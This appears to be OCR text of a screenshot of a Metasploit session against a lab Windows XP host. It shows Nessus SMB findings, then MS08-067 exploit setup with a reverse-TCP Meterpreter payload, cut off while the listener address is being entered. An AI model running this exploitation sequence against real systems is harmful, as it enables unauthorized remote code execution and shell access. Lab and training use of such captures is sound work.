 Applications Places System Downloads... *Untitled... root@d3m0... 19:00 GB d3m0n35
root@d3m0n35-BackBuntu: ~
[*] Time: Sun Jan 09 18:54:22 UTC 2011 Vuln: host=10.50.60.115 port=445 proto=tcp name=NSS-26920 refs=CVE-1999-0519,CVE-1999-0520,CVE-2002-1117,BID-494,OSVDB-299
[*] Time: Sun Jan 09 18:54:23 UTC 2011 Vuln: host=10.50.60.115 port=445 proto=tcp name=NSS-22194 refs=CVE-2006-3439,BID-19409,OSVDB-27845,MSFT-MS06-040,MSF-Microsof
t Server Service NetpwPathCanonicalize Overflow
[*] Time: Sun Jan 09 18:54:24 UTC 2011 Vuln: host=10.50.60.115 port=445 proto=tcp name=NSS-20928 refs=CVE-2006-0013,BID-16636,OSVDB-23134,MSFT-MS06-008
[*] Time: Sun Jan 09 18:54:24 UTC 2011 Vuln: host=10.50.60.115 port=445 proto=tcp name=NSS-26919 refs=CVE-1999-0505
[*] Time: Sun Jan 09 18:54:25 UTC 2011 Vuln: host=10.50.60.115 port=445 proto=tcp name=NSS-10428 refs=
[*] Time: Sun Jan 09 18:54:27 UTC 2011 Vuln: host=10.50.60.115 port=445 proto=tcp name=NSS-22034 refs=CVE-2006-1314,CVE-2006-1315,BID-18863,BID-18891,OSVDB-27154,OS
VDB-27155,MSFT-MS06-035
[*] Time: Sun Jan 09 18:54:27 UTC 2011 Vuln: host=10.50.60.115 port=445 proto=tcp name=NSS-10400 refs=
[*] Time: Sun Jan 09 18:54:29 UTC 2011 Vuln: host=10.50.60.115 port=445 proto=tcp name=NSS-35362 refs=CVE-2008-4834,CVE-2008-4835,CVE-2008-4114,BID-31179,BID-33121,
BID-33122,OSVDB-48153,OSVDB-52691,OSVDB-52692,MSFT-MS09-001
[*] Time: Sun Jan 09 18:54:32 UTC 2011 Vuln: host=10.50.60.115 port=445 proto=tcp name=NSS-10394 refs=CVE-1999-0504,CVE-1999-0505,CVE-1999-0506,CVE-2000-0222,CVE-20
02-1117,CVE-2005-3595,BID-494,BID-990,BID-11199,OSVDB-297,OSVDB-3106,OSVDB-8230,OSVDB-10050,MSF-Microsoft Windows Authenticated User Code Execution
[*] Time: Sun Jan 09 18:54:32 UTC 2011 Vuln: host=10.50.60.115 port=445 proto=tcp name=NSS-10785 refs=
[*] Time: Sun Jan 09 18:54:32 UTC 2011 Vuln: host=10.50.60.115 port=139 proto=tcp name=NSS-11011 refs=
[*] Time: Sun Jan 09 18:54:33 UTC 2011 Vuln: host=10.50.60.115 port=137 proto=udp name=NSS-10150 refs=
[*] Time: Sun Jan 09 18:54:33 UTC 2011 Vuln: host=10.50.60.115 name=NSS-10287 refs=
[*] Time: Sun Jan 09 18:54:33 UTC 2011 Vuln: host=10.50.60.115 name=NSS-19506 refs=
[*] Time: Sun Jan 09 18:54:33 UTC 2011 Vuln: host=10.50.60.115 name=NSS-21745 refs=
[*] Time: Sun Jan 09 18:54:33 UTC 2011 Vuln: host=10.50.60.115 name=NSS-45590 refs=
[*] Time: Sun Jan 09 18:54:33 UTC 2011 Vuln: host=10.50.60.115 name=NSS-11936 refs=
[*] Time: Sun Jan 09 18:54:33 UTC 2011 Vuln: host=10.50.60.115 name=NSS-35716 refs=
[*] Time: Sun Jan 09 18:54:33 UTC 2011 Vuln: host=10.50.60.115 name=NSS-20094 refs=
[*] Time: Sun Jan 09 18:54:34 UTC 2011 Vuln: host=10.50.60.115 name=NSS-34477 refs=CVE-2008-4250,BID-31874,OSVDB-49243,CWE-94,MSFT-MS08-067,MSF-Microsoft Server Ser
vice Relative Path Stack Corruption
[*] Time: Sun Jan 09 18:54:34 UTC 2011 Vuln: host=10.50.60.115 name=NSS-46215 refs=
[*] Time: Sun Jan 09 18:54:35 UTC 2011 Vuln: host=10.50.60.115 name=NSS-13855 refs=
[*] Time: Sun Jan 09 18:54:35 UTC 2011 Vuln: host=10.50.60.115 name=NSS-25220 refs=
[*] Time: Sun Jan 09 18:54:35 UTC 2011 Vuln: host=10.50.60.115 name=NSS-12053 refs=
[*] Time: Sun Jan 09 18:54:35 UTC 2011 Vuln: host=10.50.60.115 name=NSS-24786 refs=
msf > db_
db_add_cred db_connect db_destroy db_hosts db_import_ip_list db_import_qualys_xml db_sync
db_add_host db_create db_disconnect db_import db_import_msfe_xml db_nmap db_vulns
db_add_note db_creds db_driver db_import_amap_log db_import_nessus_nbe db_notes db_workspace
db_add_port db_del_host db_exploited db_import_amap_mlog db_import_nessus_xml db_services
db_autopwn db_del_port db_export db_import_ip360_xml db_import_nmap_xml db_status
msf > db_services
Services
========
created_at info name port proto state updated_at Host Workspace
---------- ---- ---- ---- ----- ----- ---------- ---- ---------
Sun Jan 09 18:54:33 UTC 2011 xpsp2-vuln.mac-secured.local 137 udp open Sun Jan 09 18:54:33 UTC 2011 10.50.60.115 default
Sun Jan 09 18:54:09 UTC 2011 xpsp2-vuln.mac-secured.local 139 tcp open Sun Jan 09 18:54:09 UTC 2011 10.50.60.115 default
Sun Jan 09 18:54:09 UTC 2011 xpsp2-vuln.mac-secured.local 445 tcp open Sun Jan 09 18:54:09 UTC 2011 10.50.60.115 default
Sun Jan 09 18:54:09 UTC 2011 xpsp2-vuln.mac-secured.local 3389 tcp open Sun Jan 09 18:54:09 UTC 2011 10.50.60.115 default
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 10.50.60.115
RHOST => 10.50.60.115
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 10.50.60.